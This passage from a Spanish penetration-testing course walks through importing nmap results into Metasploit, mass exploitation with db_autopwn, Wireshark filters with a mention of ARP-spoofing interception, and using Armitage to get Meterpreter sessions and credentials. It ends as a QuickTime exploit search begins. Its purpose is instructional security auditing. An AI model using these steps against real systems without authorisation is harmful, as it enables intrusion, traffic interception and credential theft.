

#### **Resultado escaneo nmap**

Ahora nos interesará incorporar la salida del fichero xml a la base de datos de metasploit.

Si consultamos el fichero de salida c:\resultatdonmap.xml vemos el resultado del escaneo con formato de informe y lo incorporaremos a metasploit no sin antes copiar el fichero a /tmp o sea en C:\Archivos de programa\Metasploit\Framework3\tmp



**Informe realizado con nmap**

### **Db\_import /tmp/resultadonmap.xml**



**Importación de nmap a metasploit** 

Comprobamos los datos importados con

#### **Db\_hosts**

| <b>Bill</b> bash                           |  |                      |                                        |      |                   |                                                      |  |  |       |  |
|--------------------------------------------|--|----------------------|----------------------------------------|------|-------------------|------------------------------------------------------|--|--|-------|--|
| -----                                      |  |                      |                                        |      |                   |                                                      |  |  |       |  |
| address<br>pdated_at<br>-------            |  | svcs vulns workspace | address6 arch comm comments created_at | ---- | info mac<br>---   | name os_flavor os_lang os_name os_sp purpose state u |  |  |       |  |
| ---------                                  |  | ---------            |                                        |      |                   |                                                      |  |  |       |  |
| 192.168.1.80<br>010-11-30 10:52:54 UTC 3 0 |  | default              | 2010-11-30 10:52:54 UTC                |      | 00:03:FF:13:B2:2E |                                                      |  |  | alive |  |
| msf > 1                                    |  |                      |                                        |      |                   |                                                      |  |  |       |  |

**Muestra los hosts importados** 

Con **db\_services** comprobamos los servicios abiertos del equipo objetivo



Y con **db\_vulns** vemos que vulnerabilidades tiene que en este caso al ser un escaneo con nmap no muestra ninguna, con Nessus sí que veríamos las vulnerabilidades encontradas.

Si queremos ejecutar autpown comentado anteriormente mediante puertos abiertos

#### Db autopwn  $-t - p - e - r$

Lanzará la ejecución de exploits por puertos de forma masiva lo que nos devolverá todas las sesiones remotas que haya podido conectar



**Sesiones obtenidas con autopwn** 

La otra forma de incorporar los resultados de nmap a la base de datos es mediante el comando **db\_nmap**, el cual ejecutándolo directamente desde la consola nos incorporará automáticamente los resultados.

## Whireshark

Es una analizador de paquetes de red, es Opensource y podemos descargarlo de http://www.wireshark.org/, es multiplataforma y esta disponible para Windows, Linux y Mac utiliza las librerías winpcap, Su instalación es muy simple

Una vez instalado si queremos empezar a capturar paquete accederemos al menú capture/options y le daremos a start, a partir de este momento whireshark capturará las comunicaciones entre el equipo local y el exterior, si quisiéramos capturar paquetes con origen y destino distinto a nuestro equipo en una red conmutada tendremos que hacer un ataque denominado arp spoof el cual consiste en envenenar las tablas arp para así poder establecer una comunicación intermedia y realizar lo que se llama un ataque man in the middle. Así podremos capturar cualquier paquete que circule por la red.



En el supuesto que la red tenga mucho tráfico quizás nos interesará filtrar los paquetes, whireshark dispone de dos tipos de filtros:

### **Filtros de captura:**

Son los que definimos inicialmente antes de capturar los paquetes, podríamos acotar por ejemplo la captura a un solo host (p.ej. host 192.168.1.10) o solo capturar un puerto determinado (p.ej. port 80)

### **Ejemplos de filtro de captura**

Captura solamente trafico con origen/destino a la ip 192.168.0.12

### **Operadores lógicos:**

Negación: **!** ó **not**  Concatenación: **&&** ó **and**  Alternancia: **||** ó **or** 

Captura solamente el host 192.168.0.12

Host 192.168.0.12

Captura solamente el puerto 80

Host 192.168.0.12

Captura todos los paquetes menos broadcast y los multicast

Not broadcast and not multicast

Host origen

Src host 192.168.0.12

Host destino

Dst host 192.168.0.12

Capturamos determinado rango de puertos

Portrange 1-1024

### **Filtros de Display:**

Los filtros de display son los que mientras realizamos una captura o esta ya se ha realizado podemos aplicar:

### Comparación:

Igual a:  $eq \circ =$ No igual: ne  $o$  != Mayor que:  $gt \circ$ Menor que: lt o  $\leq$ Mayor o igual: ge  $o \ge$ Menor o Igual: le  $o \leq$ 

Combinación:

Negación: ! o not Unión: && o and Alternancia: || o or

Contains: Buscamos por cadena

Ejemplos:

Ip.addr==192.168.1.80

Filtra exclusivamente los paquetes de origen destina de la ip seleccionada.

Tcp.port==80

Filtra el puerto 80 del protocolo tcp

http contains www.fut.es

Busca en el protocolo http los paquetes que contienen la Url indicada.

Frame contains "@correos.es

Busca en los frames (paquetes) el las direcciones de correo del dominio correos.es.

Whireshark dispone de un asistente de filtros del cual podemos hacer uso.



**Filtros de captura whireshark** 

El objetivo del curso no es estudiar a fondo la usabilidad de whireskark por lo que recomiendo que busquéis información de la herramienta capturéis y comprobéis por vosotros mismo su potencia.



Armitage es un entorno gràfico creado para metasploit, donde visualiza los equipos, exploits, payloads a usar gráficamente.

Esta creado para los practicantes en seguridad que entienden la filosofia de metasploit pero no lo usan a diario.

Es multiplataforma i requiere de:

Java 1.6.0+ Metasploit 3.5+

Una base de datos de información para conectarse

Para poder conectarse a Armitage sera necesario conocer el usuario y password de la base de datos de metasploit, ejecutamos los siguiente:



| bash                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| $msf >$ sessions $-1$                                                                                                    |  |
| Active sessions                                                                                                    |  |
| lNo active sessions.                                                                                                    |  |
| <u>msf</u> > load xmlrpc<br>XMLRPC Service: 127.0.0.1:55553<br>XMLRPC Username: msf<br>XMLRPC Password: NmrydA9N<br>XMLRPC Server Type: Basic<br>Successfully loaded plugin: xmlrpc<br>mst |  |

**Carga configuración Base de datos**

Ejecutaremos Armitage.exe y nos conectaremos a la interfaz del programa, el cual no deja de ser un interfaz graficos de los comandos de metasploit.



#### **Conector con Metasploit**



**Entorno de Armitage** 

Seleccionaremos el exploit a utilizar



Configuraremos y ejecutaremos el exploit



Nos devolverà una sesión remota de meterpreter



**Obtención de credenciales en Armitage** 



Los siguientes ejemplos pretenden mostrar como auditar las vulneralidades del sistema en todo su proceso y enseñando las diversas formas con las que podemos obtener acceso a el.

#### **Quicktime 7.6.7**

Queremos obtener acceso al sistema mediante un software vulnerable, en esta ocasión usaremos quicktime player en su versión 7.6.7.



Iniciaremos metasploit i buscaremos el exploit que nos interesa.

Ejecutamos en la consola "search Quicktime" y nos devuelve los exploit disponibles

